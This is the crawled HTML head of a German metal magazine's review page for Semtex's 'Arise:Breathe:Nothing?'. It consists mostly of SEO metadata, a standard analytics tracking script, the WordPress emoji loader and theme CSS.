

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/semtex-arisebreathenothing-66/
body_size: 25158
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.eternitymagazin.de/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Semtex &quot;Arise:Breathe:Nothing?&quot; 6/6 - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/semtex-arisebreathenothing-66/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Semtex &quot;Arise:Breathe:Nothing?&quot; 6/6 - ETERNITY Magazin" />
	<meta property="og:description" content="Semtex schicken nach fast 3 Jahren und über 80 (!) Konzerten ihre neueste Veröffentlichung, die Semtex „New-Sub-Core“ nennen. Neben Elementeinflüssen von System of a Down und Linkin Park setzen Semtex ein rockig – groovendes Gemisch aus dem riesigen Nu Metal / Emo Core Genre zu einem sehr eigenen Stil. Songs wie „Balls to the Wall“, „Fragment of the Sun“ rocken sofort und dürften die hüpfende Fest... Weiterlesen »" />
	<meta property="og:url" content="https://www.eternitymagazin.de/semtex-arisebreathenothing-66/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Eternity-Magazin/126585394046723" />
	<meta property="article:published_time" content="2007-01-07T00:00:00+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="author" content="Danny B Helm" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EternityMagazin" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Danny B Helm" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eternitymagazin.de/semtex-arisebreathenothing-66/","url":"https://www.eternitymagazin.de/semtex-arisebreathenothing-66/","name":"Semtex \"Arise:Breathe:Nothing?\" 6/6 - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"datePublished":"2007-01-07T00:00:00+00:00","dateModified":"-0001-11-30T00:00:00+00:00","author":{"@id":"https://www.eternitymagazin.de/#/schema/person/e0557a1705c90291f76463d067b517dc"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/semtex-arisebreathenothing-66/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.eternitymagazin.de/semtex-arisebreathenothing-66/"]}]},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/semtex-arisebreathenothing-66/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Semtex &#8222;Arise:Breathe:Nothing?&#8220; 6/6"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.eternitymagazin.de/#/schema/person/e0557a1705c90291f76463d067b517dc","name":"Danny B Helm","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.eternitymagazin.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f1b6b490626c99244731a8b7e522fe3b?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/f1b6b490626c99244731a8b7e522fe3b?s=96&d=mm&r=pg","caption":"Danny B Helm"},"url":"https://www.eternitymagazin.de/author/danny-b-helm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Semtex &#8222;Arise:Breathe:Nothing?&#8220; 6/6-Kommentar-Feed" href="https://www.eternitymagazin.de/semtex-arisebreathenothing-66/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/posts/9113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.eternitymagazin.de/?p=9113' />
<link rel="alternate" type="application/json+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fsemtex-arisebreathenothing-66%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fsemtex-arisebreathenothing-66%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
